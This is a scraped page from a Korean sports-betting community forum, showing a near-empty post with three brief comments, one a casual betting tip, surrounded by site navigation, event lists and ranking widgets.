        <h3 class="sr-only">본문</h3>
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con" class="mb-4 px-3">

			
			<div id="bo_v_img">
</div>

			<div class="view-content">
				<div>ㅋ</div>							
										</div>

					</div>
        <!-- } 본문 내용 끝 -->

					</section>

    <section id="bo_v_data">
		<h3 class="sr-only">관련자료</h3>
		<ul class="na-table d-table w-100 text-muted f-de font-weight-normal">
				    
		
				
		</ul>
	</section>

    
	<script>
	// 글자수 제한
	var char_min = parseInt(0); // 최소
	var char_max = parseInt(0); // 최대
	</script>

<!-- 댓글 시작 { -->
<div id="viewcomment">
	<div class="clearfix f-de px-3 px-sm-0 pt-4 pt-sm-5 pb-1">
		<div class="float-left">
			댓글 <b class="orangered">3</b>
					</div>
			</div>
	<section id="bo_vc" class="na-fadein">
				<article id="c_30716" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:4">
					<h2 class="sr-only">
						원엑씹먹튀님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/19.png" class="na-photo"></span> <span class="member">원엑씹먹튀</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T10:37:15+09:00">2024.08.02 10:37</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					ㅋㅋㅋㅋㅋㅋㅋㅋㅋ
				</div>
												<div class="clearfix pl-3">
					<span id="edit_30716" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_30716" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_30716">
					<textarea id="save_comment_30716" style="display:none">ㅋㅋㅋㅋㅋㅋㅋㅋㅋ</textarea>
				</div>
			</div>
		</article>
				<article id="c_30719" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:3">
					<h2 class="sr-only">
						록시땅님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/20.png" class="na-photo"></span> <span class="member">록시땅</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T10:39:48+09:00">2024.08.02 10:39</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					근데 프랑스가 중국보다 개같이 못하나?
				</div>
												<div class="clearfix pl-3">
					<span id="edit_30719" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_30719" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_30719">
					<textarea id="save_comment_30719" style="display:none">근데 프랑스가 중국보다 개같이 못하나?</textarea>
				</div>
			</div>
		</article>
				<article id="c_30720" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:2">
					<h2 class="sr-only">
						오레오레오님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/20.png" class="na-photo"></span> <span class="member">오레오레오</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T10:40:00+09:00">2024.08.02 10:40</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					127.5면 무조건 오버가야지 ㅋㅋ
				</div>
												<div class="clearfix pl-3">
					<span id="edit_30720" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_30720" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_30720">
					<textarea id="save_comment_30720" style="display:none">127.5면 무조건 오버가야지 ㅋㅋ</textarea>
				</div>
			</div>
		</article>
							</section>


</div><!-- #viewcomment 닫기 -->
<!-- } 댓글 끝 -->

			<div id="bo_vc_login" class="alert border mb-0 py-4 text-center f-de" role="alert">
							<a href="https://totohill.net/bbs/login.php?wr_id=30688&amp;url=https%3A%2F%2Ftotohill.net%2Ffree%2F30688%23bo_vc_w">로그인한 회원만 댓글 등록이 가능합니다.</a>
					</div>
	
	<script src="https://totohill.net/js/md5.js"></script>

	<!-- 게시물 하단 버튼 시작 { -->
	<div class="clearfix pt-2 px-3 px-sm-0 border-top text-right" style="margin-top:-1px;">
		
					<a href="https://totohill.net/free" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																					</div>
	<!-- } 게시물 하단 버튼 끝 -->
</article>
<!-- } 게시판 읽기 끝 -->

<script>
function board_move(href) {
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}

$(function() {
		$("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_con").viewimageresize();

    // 링크 타켓
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 
});
</script>
<!-- } 게시글 읽기 끝 -->


	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>커뮤니티</h2>
			<p class="footer-inform">
				커뮤니티 게시판은 회원들이 자유롭게 소통할 수 있는 자유게시판, 가볍게 웃고 쉬어갈 수 있는 유머 & 이슈 게시판, 그리고 낭낭한 후방주의 콘텐츠를 감상할 수 있는 포토 & 동영상 게시판으로 구성되어 있습니다. 각 게시판은 서로 다른 분위기와 주제로 운영되며 회원 여러분의 자율적인 참여와 건전한 커뮤니티 문화를 지향합니다.
			</p>
		<div>
			<h3>커뮤니티 이용방법</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">					
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">자유게시판</th>
							<td>일상 이야기부터 정보 공유, 질문과 소통까지 회원들이 자유롭게 참여할 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">유머&이슈 게시판</th>
							<td>가볍게 웃고 넘길 수 있는 유머 콘텐츠와 화제의 이슈를 함께 공유하며 쉬어갈 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">포토게시판</th>
							<td>낭낭한 후방주의 이미지와 영상 콘텐츠가 가득하며 회원 간 눈호강과 재미를 나누는 공간입니다.</td>
						</tr>
					</tbody>
				</table>
			</p>
		</div>
		<div>
			<h3>커뮤니티 이용시 주의사항</h3>
			<p class="footer-inform">
				커뮤니티는 토토힐 회원들이 자유롭게 소통하고 정보를 나누는 열린 공간으로 누구나 자발적으로 참여하여 일상 이야기부터 다양한 콘텐츠까지 자유롭게 공유할 수 있습니다. 다만 각 게시판은 고유의 성격과 운영 목적이 있으며 이에 맞지 않는 게시물이나 주제와 무관한 글을 반복적으로 작성할 경우 사전 경고 없이 게시물 삭제 및 계정 제재가 이루어질 수 있습니다. 건전하고 유익한 커뮤니티 환경 유지를 위해 회원 여러분의 협조를 부탁드리며 모든 게시물은 게시판의 취지에 맞게 작성해주시기 바랍니다.
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Ffree/30688">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.23					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5263" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					아스날 vs 맨유 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.09.11					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/2566" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					프렌즈 연승연패 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">29							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_noqumlipfgvjreskht .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_noqumlipfgvjreskht" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_noqumlipfgvjreskht').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:15</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/13098" style="color:#fff !important;" class="na-subject f-sm pl-2">
					앰퍼샌드 먹튀				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:12</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17505" style="color:#fff !important;" class="na-subject f-sm pl-2">
					아무리 친구라도 남녀 둘이 술마시면 섹스할 확률 70%증가				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:12</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17504" style="color:#fff !important;" class="na-subject f-sm pl-2">
					끝까지 조선만큼은 포기하기 싫었던 일본				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:12</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17503" style="color:#fff !important;" class="na-subject f-sm pl-2">
					성공한 7명의 CEO가 똑같이 했던 대답.				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:11</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17502" style="color:#fff !important;" class="na-subject f-sm pl-2">
					200억 기부 달성한 여자 배우				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:11</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17501" style="color:#fff !important;" class="na-subject f-sm pl-2">
					슬램덩크 대사에서 오역이었던 부분				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:11</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17500" style="color:#fff !important;" class="na-subject f-sm pl-2">
					든든한 숲속 여관 안내문				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">00:46</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74090" class="na-subject f-sm">
					식사챙기시고 좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">00:45</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74088" class="na-subject f-sm">
					오늘도 좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:05				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14159" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:05				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14158" class="na-subject f-sm">
					안대지				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:05				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14157" class="na-subject f-sm">
					어렵제				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:05				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14156" class="na-subject f-sm">
					ㅠㅠ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:05				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14155" class="na-subject f-sm">
					ㅠㅠㅠ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_jnkwlitufhgdvprqsmoxe .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_jnkwlitufhgdvprqsmoxe" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_jnkwlitufhgdvprqsmoxe').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
